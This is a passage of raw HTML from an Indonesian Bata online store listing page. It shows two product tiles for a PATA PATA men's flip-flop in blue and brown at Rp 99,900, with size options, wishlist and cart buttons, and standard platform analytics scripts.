960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw65f2ae9f/images/tile/8729236_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw65f2ae9f/images/tile/8729236_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Jepit Pria Jones"
        title="Sandal Jepit Pria Jones"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3a17f9a7/images/tile/8729236_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3a17f9a7/images/tile/8729236_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3a17f9a7/images/tile/8729236_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3a17f9a7/images/tile/8729236_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3a17f9a7/images/tile/8729236_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3a17f9a7/images/tile/8729236_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3a17f9a7/images/tile/8729236_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3a17f9a7/images/tile/8729236_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3a17f9a7/images/tile/8729236_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3a17f9a7/images/tile/8729236_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3a17f9a7/images/tile/8729236_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3a17f9a7/images/tile/8729236_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3a17f9a7/images/tile/8729236_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Jepit Pria Jones"
        title="Sandal Jepit Pria Jones"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2024_8729236 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2024_8729236"
                data-name="Sandal Jepit Pria Jones"
                data-aria-add="Tambahkan ke daftar keinginan"
                data-aria-remove="Hapus dari daftar keinginan"
                aria-label="Tambahkan ke daftar keinginan">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767128421387/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767128421387/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
    

    


    <div class="color-swatches cc-color-swatches">
        <div class="swatches changeTileSelection">
            <div class="cc-color-listing">
                
                    
                    
                        <div class="cc-color">
                            
                                
                                    <a class="" href="/id/sandal-jepit-pria-jones-540M_TA872236403M.html?dwvar_540M__TA872236403M_color=BLUE" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA872236403M_color=BLUE&amp;pid=540M_TA872236403M"
                                        data-classtorefresh="tile_540M_2024_8729236" title="BIRU"
                                        data-color="BLUE" tabindex="0" role="button" aria-label="Pilih warna BIRU, Rp 99,900">
                                        <div class="cc-color-link-content-activate active">
                                            
                                                
                                                
                                                <span data-attr-value="BLUE" class="BLUE-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw65f2ae9f/images/tile/8729236_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw65f2ae9f/images/tile/8729236_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw65f2ae9f/images/tile/8729236_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="BLUE" title="BLUE" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                        
                                    
                                
                            
                                
                                    <a class="" href="/id/sandal-jepit-pria-jones-540M_TA872236403M.html?dwvar_540M__TA872236403M_color=BROWN" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA872236403M_color=BROWN&amp;pid=540M_TA872236403M"
                                        data-classtorefresh="tile_540M_2024_8729236" title="COKLAT"
                                        data-color="BROWN" tabindex="0" role="button" aria-label="Pilih warna COKLAT, Rp 99,900">
                                        <div class="cc-color-link-content-activate ">
                                            
                                                
                                                
                                                <span data-attr-value="BROWN" class="BROWN-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwefb1c34c/images/tile/8724236_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwefb1c34c/images/tile/8724236_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwefb1c34c/images/tile/8724236_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="BROWN" title="BROWN" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                
                            
                        </div>
                    
                
                    
                    
                
            </div>
        </div>
    </div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_8729236">
        PATA PATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_8729236"
        data-analytics-product-id="540M_2024_8729236"
        href="/id/sandal-jepit-pria-jones-540M_TA872236403M.html?dwvar_540M__TA872236403M_color=BLUE"
        aria-labelledby="brand-540M_2024_8729236 product-540M_2024_8729236-name product-540M_2024_8729236-price">
        <div class="cc-tile-product-name" id="product-540M_2024_8729236-name">
            Sandal Jepit Pria Jones
        </div>
        <span class="sr-only" id="product-540M_2024_8729236-price">
            
                Harga Rp 99,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Pilih ukuran"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">PATA PATA</span>
                    <span class="cc-tile-sizes__prod-name">Sandal Jepit Pria Jones</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Pilih ukuran<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Tipe ukuran</div>
        <span class="cc-size-type-value-plp">EU</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-jepit-pria-jones-540M_TA872236403M.html?dwvar_540M__TA872236403M_color=090" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA872236403M_color=BLUE&amp;dwvar_540M__TA872236403M_id_sizecode_d=090&amp;pid=540M_TA872236403M&amp;sizeSelected=43"
                                        data-classtorefresh="tile_540M_2024_8729236" title="43"
                                        data-size="090"
                                        tabindex="0"
                                        data-vg-id="540M_2024_8729236_090"
                                        role="button"
                                        aria-label="Pilih ukuran 43">
                                        43
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/sandal-jepit-pria-jones-540M_TA872236403M.html?dwvar_540M__TA872236403M_color=100" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA872236403M_color=BLUE&amp;dwvar_540M__TA872236403M_id_sizecode_d=100&amp;pid=540M_TA872236403M&amp;sizeSelected=44"
                                        data-classtorefresh="tile_540M_2024_8729236" title="44"
                                        data-size="100"
                                        tabindex="0"
                                        data-vg-id="540M_2024_8729236_100"
                                        role="button"
                                        aria-label="Pilih ukuran 44">
                                        44
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/sandal-jepit-pria-jones-540M_TA872236403M.html?dwvar_540M__TA872236403M_color=110" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA872236403M_color=BLUE&amp;dwvar_540M__TA872236403M_id_sizecode_d=110&amp;pid=540M_TA872236403M&amp;sizeSelected=45"
                                        data-classtorefresh="tile_540M_2024_8729236" title="45"
                                        data-size="110"
                                        tabindex="0"
                                        data-vg-id="540M_2024_8729236_110"
                                        role="button"
                                        aria-label="Pilih ukuran 45">
                                        45
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Pilih ukuran
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2024_8729236"
                        data-is-disabled='true'>
                    Masukkan Keranjang
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_8729236"
    data-name="Sandal Jepit Pria Jones"
    data-id="540M_2024_8729236"
    data-dimension1="540M_TA872236403M"
    data-dimension2="8729236"
    data-dimension3="540M_2024_8729236"
    data-price="99900.00"
    data-brand="PATA PATA"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Temukan kenyamanan dan gaya dengan Sandal Jepit Pria Jones dari PATA PATA. Dirancang khusus untuk pria, sandal ini menggabungkan bahan PU yang berkualitas pada bagian atas dan pelapis, memberikan sentuhan lembut dan nyaman saat dikenakan. Sol karet yang tahan lama memastikan daya cengkeram yang baik, ideal untuk berbagai aktivitas. Dengan desain yang simpel namun stylish, sandal ini adalah pilihan sempurna untuk bersantai di rumah atau beraktivitas di luar. Dapatkan penampilan santai yang tetap fashionable!"
    data-producturl="https://www.bata.com/id/sandal-jepit-pria-jones-540M_TA872236403M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw65f2ae9f/images/tile/8729236_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

            
        
    </div>

    

    

    

    

    

    

    

    
        
    
    
    <div class="cc-col-tile tile_540M_2024_8724236 tile_540M_2024_8724236_6 cc-column-tile" >
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '540M_2024_8724236',
	    sku: ''
	}];
	cq_params.categoryId = 'ID_Men_Brand_PataPata';
	cq_params.refinements = '[{\"name\":\"brand\",\"value\":\"PATA PATA\"},{\"name\":\"sellProductOnEcommerce\",\"value\":\"yes\"},{\"name\":\"Category\",\"value\":\"ID_Men_Brand_PataPata\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'price-low-to-high';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BCLG";
	cq_params.siteId = "bata-id";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "in_ID";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"brand\",\"value\":\"PATA PATA\"},{\"name\":\"sellProductOnEcommerce\",\"value\":\"yes\"},{\"name\":\"Category\",\"value\":\"ID_Men_Brand_PataPata\"}]';
		search_params.sort = 'price-low-to-high';
		search_params.imageUUID = '';
		search_params.searchID = '62190773-b923-425c-8866-0e031c9193bc';
		search_params.locale = 'in_ID';
		search_params.queryLocale = 'in_ID';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "ID_Men_Brand_PataPata", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2024_8724236", type: "searchhit"});
/* ]]> */
// -->
</script>
            

            
                

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2024_8724236">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="c9f28c72717df5865de7aaf753" -->
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            PATA PATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/sandal-jepit-pria-jones-540M_TA872236403M.html?dwvar_540M__TA872236403M_color=BROWN" class="js-analytics-productClick" data-analytics-product-id="540M_2024_8724236" aria-label="Sandal Jepit Pria Jones">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwefb1c34c/images/tile/8724236_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwefb1c34c/images/tile/8724236_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwefb1c34c/images/tile/8724236_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwefb1c34c/images/tile/8724236_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwefb1c34c/images/tile/8724236_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwefb1c34c/images/tile/8724236_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwefb1c34c/images/tile/8724236_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwefb1c34c/images/tile/8724236_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwefb1c34c/images/tile/8724236_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwefb1c34c/images/tile/8724236_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwefb1c34c/images/tile/8724236_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwefb1c34c/images/tile/8724236_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwefb1c34c/images/tile/8724236_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Jepit Pria Jones"
        title="Sandal Jepit Pria Jones"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw331619e2/images/tile/8724236_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw331619e2/images/tile/8724236_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw331619e2/images/tile/8724236_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw331619e2/images/tile/8724236_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw331619e2/images/tile/8724236_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw331619e2/images/tile/8724236_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw331619e2/images/tile/8724236_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw331619e2/images/tile/8724236_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw331619e2/images/tile/8724236_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw331619e2/images/tile/8724236_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw331619e2/images/tile/8724236_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw331619e2/images/tile/8724236_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw331619e2/images/tile/8724236_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Jepit Pria Jones"
        title="Sandal Jepit Pria Jones"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2024_8724236 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2024_8724236"
                data-name="Sandal Jepit Pria Jones"
                data-aria-add="Tambahkan ke daftar keinginan"
                data-aria-remove="Hapus dari daftar keinginan"
                aria-label="Tambahkan ke daftar keinginan">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767128421387/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767128421387/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
    

    


    <div class="color-swatches cc-color-swatches">
        <div class="swatches changeTileSelection">
            <div class="cc-color-listing">
                
                    
                    
                        <div class="cc-color">
                            
                                
                                    <a class="" href="/id/sandal-jepit-pria-jones-540M_TA872236403M.html?dwvar_540M__TA872236403M_color=BLUE" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA872236403M_color=BLUE&amp;pid=540M_TA872236403M"
                                        data-classtorefresh="tile_540M_2024_8724236" title="BIRU"
                                        data-color="BLUE" tabindex="0" role="button" aria-label="Pilih warna BIRU, Rp 99,900">
                                        <div class="cc-color-link-content-activate ">
                                            
                                                
                                                
                                                <span data-attr-value="BLUE" class="BLUE-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw65f2ae9f/images/tile/8729236_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw65f2ae9f/images/tile/8729236_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw65f2ae9f/images/tile/8729236_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="BLUE" title="BLUE" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                
                            
                                
                                    <a class="" href="/id/sandal-jepit-pria-jones-540M_TA872236403M.html?dwvar_540M__TA872236403M_color=BROWN" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA872236403M_color=BROWN&amp;pid=540M_TA872236403M"
                                        data-classtorefresh="tile_540M_2024_8724236" title="COKLAT"
                                        data-color="BROWN" tabindex="0" role="button" aria-label="Pilih warna COKLAT, Rp 99,900">
                                        <div class="cc-color-link-content-activate active">
                                            
                                                
                                                
                                                <span data-attr-value="BROWN" class="BROWN-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwefb1c34c/images/tile/8724236_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwefb1c34c/images/tile/8724236_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwefb1c34c/images/tile/8724236_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="BROWN" title="BROWN" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                
            </div>
        </div>
    </div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_8724236">
        PATA PATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_8724236"
        data-analytics-product-id="540M_2024_8724236"
        href="/id/sandal-jepit-pria-jones-540M_TA872236403M.html?dwvar_540M__TA872236403M_color=BROWN"
        aria-labelledby="brand-540M_2024_8724236 product-540M_2024_8724236-name product-540M_2024_8724236-price">
        <div class="cc-tile-product-name" id="product-540M_2024_8724236-name">
            Sandal Jepit Pria Jones
        </div>
        <span class="sr-only" id="product-540M_2024_8724236-price">
            
                Harga Rp 99,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Pilih ukuran"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">PATA PATA</span>
                    <span class="cc-tile-sizes__prod-name">Sandal Jepit Pria Jones</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Pilih ukuran<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Tipe ukuran</div>
        <span class="cc-size-type-value-plp">EU</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-jepit-pria-jones-540M_TA872236403M.html?dwvar_540M__TA872236403M_color=100" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA872236403M_color=BROWN&amp;dwvar_540M__TA872236403M_id_sizecode_d=100&amp;pid=540M_TA872236403M&amp;sizeSelected=44"
                                        data-classtorefresh="tile_540M_2024_8724236" title="44"
                                        data-size="100"
                                        tabindex="0"
                                        data-vg-id="540M_2024_8724236_100"
                                        role="button"
                                        aria-label="Pilih ukuran 44">
                                        44
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Pilih ukuran
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
